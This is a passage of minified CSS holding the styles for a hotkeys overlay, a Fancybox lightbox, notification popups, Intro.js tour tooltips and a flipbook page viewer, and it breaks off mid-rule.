 */.cfp-hotkeys-container{display:table !important;position:fixed;width:100%;height:100%;top:0;left:0;color:#333;font-size:1em;background-color:rgba(255,255,255,.9)}.cfp-hotkeys-container.fade{z-index:-1024;visibility:hidden;opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.cfp-hotkeys-container.fade.in{z-index:10002;visibility:visible;opacity:1}.cfp-hotkeys-title{font-weight:bold;text-align:center;font-size:1.2em}.cfp-hotkeys{width:100%;height:100%;display:table-cell;vertical-align:middle}.cfp-hotkeys table{margin:auto;color:#333}.cfp-content{display:table-cell;vertical-align:middle}.cfp-hotkeys-keys{padding:5px;text-align:right}.cfp-hotkeys-key{display:inline-block;color:#fff;background-color:#333;border:1px solid #333;border-radius:5px;text-align:center;margin-right:5px;box-shadow:inset 0 1px 0 #666,0 1px 0 #bbb;padding:5px 9px;font-size:1em}.cfp-hotkeys-text{padding-left:10px;font-size:1em}.cfp-hotkeys-close{position:fixed;top:20px;right:20px;font-size:2em;font-weight:bold;padding:5px 10px;border:1px solid #ddd;border-radius:5px;min-height:45px;min-width:45px;text-align:center}.cfp-hotkeys-close:hover{background-color:#fff;cursor:pointer}@media all and (max-width: 500px){.cfp-hotkeys{font-size:.8em}}@media all and (min-width: 750px){.cfp-hotkeys{font-size:1.2em}}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;height:100%;left:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s,visibility 0s linear .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s,visibility 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;text-align:center;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--next{z-index:99995}.fancybox-slide--image{overflow:visible;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px 6px 0}.fancybox-slide--iframe{padding:44px 44px 0}.fancybox-content{background:#fff;display:inline-block;margin:0 0 6px;max-width:100%;overflow:auto;padding:0;padding:24px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;margin:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-drag .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--html .fancybox-content{margin-bottom:6px}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;margin:0;overflow:auto;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff;height:calc(100% - 44px);margin-bottom:44px}.fancybox-iframe,.fancybox-video{background:transparent;border:0;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{vertical-align:top}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;cursor:pointer;display:inline-block;height:44px;margin:0;outline:none;padding:10px;transition:color .2s;vertical-align:top;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button.disabled,.fancybox-button.disabled:hover,.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default}.fancybox-button svg{display:block;overflow:visible;position:relative;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:transparent;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--play svg path,.fancybox-button--share svg path,.fancybox-button--thumbs svg path{fill:currentColor}.fancybox-button--share svg path{stroke-width:1}.fancybox-navigation .fancybox-button{height:38px;opacity:0;padding:6px;position:absolute;top:50%;width:38px}.fancybox-show-nav .fancybox-navigation .fancybox-button{transition:opacity .25s,visibility 0s,color .25s}.fancybox-navigation .fancybox-button:after{content:"";left:-25px;padding:50px;position:absolute;top:-25px}.fancybox-navigation .fancybox-button--arrow_left{left:6px}.fancybox-navigation .fancybox-button--arrow_right{right:6px}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#555;cursor:pointer;height:44px;margin:0;padding:6px;position:absolute;right:0;top:0;width:44px;z-index:10}.fancybox-close-small svg{fill:transparent;opacity:.8;stroke:currentColor;stroke-width:1.5;transition:stroke .1s}.fancybox-close-small:focus{outline:none}.fancybox-close-small:hover svg{opacity:1}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small,.fancybox-slide--video .fancybox-close-small{color:#ccc;padding:5px;right:-12px;top:-44px}.fancybox-slide--iframe .fancybox-close-small:hover svg,.fancybox-slide--image .fancybox-close-small:hover svg,.fancybox-slide--video .fancybox-close-small:hover svg{background:transparent;color:#fff}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption{bottom:0;color:#fff;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-25px;z-index:-1}.fancybox-caption:after{border-bottom:1px solid rgba(255,255,255,.3);content:"";display:block;left:44px;position:absolute;right:44px;top:0}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;border:6px solid rgba(99,99,99,.5);border-radius:100%;border-top-color:#fff;height:60px;left:50%;margin:-30px 0 0 -30px;opacity:.6;padding:0;position:absolute;top:50%;width:60px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5, 1.5, 1.5);transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg);transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#fff;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li{background-position:50%;background-repeat:no-repeat;background-size:cover}.fancybox-thumbs>ul>li:before{border:4px solid #4ea7f9;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs .fancybox-thumbs-active:before{opacity:1}@media(max-width: 800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}.ui-notification{position:fixed;z-index:9999;width:300px;-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s;color:#fff;border-radius:0;background:#337ab7;box-shadow:5px 5px 10px rgba(0,0,0,.3)}.ui-notification.clickable{cursor:pointer}.ui-notification.clickable:hover{opacity:.7}.ui-notification.killed{-webkit-transition:opacity ease 1s;-o-transition:opacity ease 1s;transition:opacity ease 1s;opacity:0}.ui-notification>h3{font-size:14px;font-weight:700;display:block;margin:10px 10px 0;padding:0 0 5px;text-align:left;border-bottom:1px solid rgba(255,255,255,.3)}.ui-notification a{color:#fff}.ui-notification a:hover{text-decoration:underline}.ui-notification>.message{margin:10px}.ui-notification.warning{color:#fff;background:#f0ad4e}.ui-notification.error{color:#fff;background:#d9534f}.ui-notification.success{color:#fff;background:#5cb85c}.ui-notification.info{color:#fff;background:#5bc0de}.introjs-overlay{position:absolute;box-sizing:content-box;z-index:999999;background-color:#000;opacity:0;background:-moz-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(0, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0.9)));background:-webkit-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-o-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-ms-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-fixParent{z-index:auto !important;opacity:1 !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important}.introjs-showElement,tr.introjs-showElement>td,tr.introjs-showElement>th{z-index:9999999 !important}.introjs-disableInteraction{z-index:99999999 !important;position:absolute;background-color:#fff;opacity:0}.introjs-relativePosition,tr.introjs-showElement>td,tr.introjs-showElement>th{position:relative}.introjs-helperLayer{box-sizing:content-box;position:absolute;z-index:9999998;background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #777;border:1px solid rgba(0,0,0,.5);border-radius:4px;box-shadow:0 2px 15px rgba(0,0,0,.4);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-tooltipReferenceLayer{box-sizing:content-box;position:absolute;visibility:hidden;z-index:100000000;background-color:transparent;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-helperLayer *,.introjs-helperLayer :after,.introjs-helperLayer :before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.introjs-helperNumberLayer{box-sizing:content-box;position:absolute;visibility:visible;top:-16px;left:-16px;z-index:9999999999 !important;padding:2px;font-family:Arial,verdana,tahoma;font-size:13px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.3);background:#ff3019;background:-webkit-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ff3019), color-stop(100%, #cf0404));background:-moz-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-ms-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-o-linear-gradient(top, #ff3019 0, #cf0404 100%);background:linear-gradient(to bottom, #ff3019 0, #cf0404 100%);width:20px;height:20px;line-height:20px;border:3px solid #fff;border-radius:50%;box-shadow:0 2px 5px rgba(0,0,0,.4)}.introjs-arrow{border:5px solid transparent;content:"";position:absolute}.introjs-arrow.top{top:-10px;border-bottom-color:#fff}.introjs-arrow.top-right{top:-10px;right:10px;border-bottom-color:#fff}.introjs-arrow.top-middle{top:-10px;left:50%;margin-left:-5px;border-bottom-color:#fff}.introjs-arrow.right{right:-10px;top:10px;border-left-color:#fff}.introjs-arrow.right-bottom{bottom:10px;right:-10px;border-left-color:#fff}.introjs-arrow.bottom{bottom:-10px;border-top-color:#fff}.introjs-arrow.bottom-right{bottom:-10px;right:10px;border-top-color:#fff}.introjs-arrow.bottom-middle{bottom:-10px;left:50%;margin-left:-5px;border-top-color:#fff}.introjs-arrow.left{left:-10px;top:10px;border-right-color:#fff}.introjs-arrow.left-bottom{left:-10px;bottom:10px;border-right-color:#fff}.introjs-tooltip{box-sizing:content-box;position:absolute;visibility:visible;padding:10px;background-color:#fff;min-width:200px;max-width:300px;border-radius:3px;box-shadow:0 1px 10px rgba(0,0,0,.4);-webkit-transition:opacity .1s ease-out;-moz-transition:opacity .1s ease-out;-ms-transition:opacity .1s ease-out;-o-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.introjs-tooltipbuttons{text-align:right;white-space:nowrap}.introjs-button{box-sizing:content-box;position:relative;overflow:visible;display:inline-block;padding:.3em .8em;border:1px solid #d4d4d4;margin:0;text-decoration:none;text-shadow:1px 1px 0 #fff;font:11px/normal sans-serif;color:#333;white-space:nowrap;cursor:pointer;outline:0;background-color:#ececec;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f4f4f4), to(#ececec));background-image:-moz-linear-gradient(#f4f4f4, #ececec);background-image:-o-linear-gradient(#f4f4f4, #ececec);background-image:linear-gradient(#f4f4f4, #ececec);-webkit-background-clip:padding;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em;zoom:1;margin-top:10px}.introjs-button:hover{border-color:#bcbcbc;text-decoration:none;box-shadow:0 1px 1px #e3e3e3}.introjs-button:active,.introjs-button:focus{background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ececec), to(#f4f4f4));background-image:-moz-linear-gradient(#ececec, #f4f4f4);background-image:-o-linear-gradient(#ececec, #f4f4f4);background-image:linear-gradient(#ececec, #f4f4f4)}.introjs-button::-moz-focus-inner{padding:0;border:0}.introjs-skipbutton{box-sizing:content-box;margin-right:5px;color:#7a7a7a}.introjs-prevbutton{-webkit-border-radius:.2em 0 0 .2em;-moz-border-radius:.2em 0 0 .2em;border-radius:.2em 0 0 .2em;border-right:none}.introjs-prevbutton.introjs-fullbutton{border:1px solid #d4d4d4;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-nextbutton{-webkit-border-radius:0 .2em .2em 0;-moz-border-radius:0 .2em .2em 0;border-radius:0 .2em .2em 0}.introjs-nextbutton.introjs-fullbutton{-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-disabled,.introjs-disabled:focus,.introjs-disabled:hover{color:#9a9a9a;border-color:#d4d4d4;box-shadow:none;cursor:default;background-color:#f4f4f4;background-image:none;text-decoration:none}.introjs-hidden{display:none}.introjs-bullets{text-align:center}.introjs-bullets ul{box-sizing:content-box;clear:both;margin:15px auto 0;padding:0;display:inline-block}.introjs-bullets ul li{box-sizing:content-box;list-style:none;float:left;margin:0 2px}.introjs-bullets ul li a{box-sizing:content-box;display:block;width:6px;height:6px;background:#ccc;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;text-decoration:none;cursor:pointer}.introjs-bullets ul li a:hover{background:#999}.introjs-bullets ul li a.active{background:#999}.introjs-progress{box-sizing:content-box;overflow:hidden;height:10px;margin:10px 0 5px 0;border-radius:4px;background-color:#ecf0f1}.introjs-progressbar{box-sizing:content-box;float:left;width:0%;height:100%;font-size:10px;line-height:10px;text-align:center;background-color:#08c}.introjsFloatingElement{position:absolute;height:0;width:0;left:50%;top:50%}.introjs-fixedTooltip{position:fixed}.introjs-hint{box-sizing:content-box;position:absolute;background:0 0;width:20px;height:15px;cursor:pointer}.introjs-hint:focus{border:0;outline:0}.introjs-hidehint{display:none}.introjs-fixedhint{position:fixed}.introjs-hint:hover>.introjs-hint-pulse{border:5px solid rgba(60,60,60,.57)}.introjs-hint-pulse{box-sizing:content-box;width:10px;height:10px;border:5px solid rgba(60,60,60,.27);-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background-color:rgba(136,136,136,.24);z-index:10;position:absolute;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.introjs-hint-no-anim .introjs-hint-dot{-webkit-animation:none;-moz-animation:none;animation:none}.introjs-hint-dot{box-sizing:content-box;border:10px solid rgba(146,146,146,.36);background:0 0;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;height:50px;width:50px;-webkit-animation:introjspulse 3s ease-out;-moz-animation:introjspulse 3s ease-out;animation:introjspulse 3s ease-out;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;position:absolute;top:-25px;left:-25px;z-index:1;opacity:0}@-webkit-keyframes introjspulse{0%{-webkit-transform:scale(0);opacity:0}25%{-webkit-transform:scale(0);opacity:.1}50%{-webkit-transform:scale(0.1);opacity:.3}75%{-webkit-transform:scale(0.5);opacity:.5}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes introjspulse{0%{-moz-transform:scale(0);opacity:0}25%{-moz-transform:scale(0);opacity:.1}50%{-moz-transform:scale(0.1);opacity:.3}75%{-moz-transform:scale(0.5);opacity:.5}100%{-moz-transform:scale(1);opacity:0}}@keyframes introjspulse{0%{transform:scale(0);opacity:0}25%{transform:scale(0);opacity:.1}50%{transform:scale(0.1);opacity:.3}75%{transform:scale(0.5);opacity:.5}100%{transform:scale(1);opacity:0}}.flipbook-overlay{position:fixed;top:0;bottom:0;left:0;right:0;background:url("/studio/Scripts/lib/flipbook/images/overlay.png") repeat;z-index:2147483646 !important}.flipbook-wrapper{position:absolute;width:100%;height:100%;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff}.flipbook-lightbox-thumb-overlay{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.2);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.flipbook-lightbox-thumb-overlay:hover{opacity:1}.flipbook-lightbox-thumb-icon{position:relative;margin-left:-50%;margin-top:-50%;color:#555;display:none}.flipbook-lightbox-thumb-icon-holder{position:absolute;left:50%;top:50%}.flipbook-wrapper-transparent{width:100%;height:100%;background:none}.flipbook-main-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;direction:ltr !important}.flipbook-bookLayer{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.flipbook-zoomLayer{position:absolute;top:0;left:0;right:0;bottom:0px;overflow:hidden;opacity:.7}.flipbook-zoomLayer-inside{display:block;position:relative;background-image:url("../grid.jpg");background-size:contain;text-align:center}.flipbook-zoomLayer-inside .flipbook-carousel-page{float:left}.flipbook-center-container{transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-book{display:block;position:relative}.flipbook-page{position:absolute;width:100%;height:100%;transform:translateZ(0px);will-change:transform}.flipbook-page3{position:absolute;background:#eee;transform:translateZ(0px);will-change:transform}.flipbook-page3-html{width:100%;height:100%;top:0;left:0}.flipbook-page3-image{overflow:hidden;width:100%;height:100%;position:absolute}.flipbook-page3 img{width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;float:left;user-select:none;pointer-events:none}.flipbook-page3 canvas{width:100%;height:100%;top:0;left:0;float:left}.flipbook-page3-shadow{position:absolute;width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;transform:translateZ(0);-webkit-transform:translateZ(0);background:#000;opacity:0;pointer-events:none}.flipbook-page3-front{transform-origin:0 50%;-webkit-transform-origin:0 50%;transform:translateZ(0);-webkit-transform:translateZ(0)}.flipbook-page3-back{transform-origin:100% 50%;-webkit-transform-origin:100% 50%;transform:translateZ(0);-webkit-transform:translateZ(0);z-index:999999 !important}.flipbook-book3{display:block;position:relative}.flipbook-center-container3{position:relative;perspective:4000px;-webkit-perspective:4000px;transform:translateZ(0px);will-change:transform;border:none}.flipbook-page-face{position:absolute;background-color:#ddd;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.9);pointer-events:none !important;z-index:10}.flipbook-page-htmlContent{position:absolute;top:0;left:0;z-index:50;transform:translateZ(0px);-backface-visibility:hidden}.flipbook-book canvas{position:absolute;left:0;top:0;z-index:50;width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page img{width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-opacity0{opacity:0}.flipbook-opacity1{opacity:1}.flipbook-arrow-wrapper{opacity:.85;transition:opacity .3s}.flipbook-arrow-wrapper:hover{opacity:1}.flipbook-left-arrow{display:block !important;position:absolute !important;top:50%;margin-top:-20px;speak:none;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer;width:40px;-webkit-border-radius:0;border-radius:0}.flipbook-right-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-first-arrow{display:block !important;position:absolute !important;top:50%;speak:none;left:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-last-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-currentPageHolder{position:absolute !important;z-index:3}.flipbook-currentPageNumber{font-weight:bold !important;border-radius:15px !important;color:rgba(255,255,255,.72);padding:5px 12px !important;background-color:rgba(0,0,0,.4);font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px}.flipbook-currentPageInput{position:absolute !important;line-height:32px !important;background:none !important;border:none !important;font-size:14px !important;font-family:"Open Sans","Helvetica 